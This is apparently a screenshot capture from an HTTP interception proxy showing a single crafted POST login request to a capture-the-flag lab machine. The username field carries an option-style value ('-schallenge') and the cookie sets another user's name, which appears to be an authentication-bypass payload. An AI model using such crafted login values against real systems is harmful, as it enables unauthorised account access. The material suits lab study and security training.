 Send Cancel < ▼ > ▼ Follow redirection
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: jenniferopenkeys.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://jenniferopenkeys.htb
10 DNT: 1
11 Connection: close
12 Referer: http://jenniferopenkeys.htb/index.php
13 Cookie: PHPSESSID=a6c0bd7lr75qs7ui0ped2g35fl;username=jennifer
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 username=-schallenge&password=passwd